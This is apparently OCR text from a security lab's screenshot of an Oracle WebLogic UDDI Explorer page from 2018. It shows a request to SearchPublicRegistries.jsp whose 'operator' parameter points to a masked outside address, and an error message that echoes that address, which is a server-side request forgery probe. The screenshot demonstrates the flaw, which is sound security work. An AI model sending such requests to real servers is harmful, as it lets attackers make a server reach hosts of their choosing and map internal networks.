 uddiexplorer/SearchPublicRegistries.jsp?operator=http://xxx.xxx.xxx.xxxx&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&bt
Oracle WebLogic Server
UDDI Explorer
ORACLE
Tue Jan 30 05:02:57 UTC 2018
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: xxx.xxx.xxx.xxxx
f8安全攻防实验室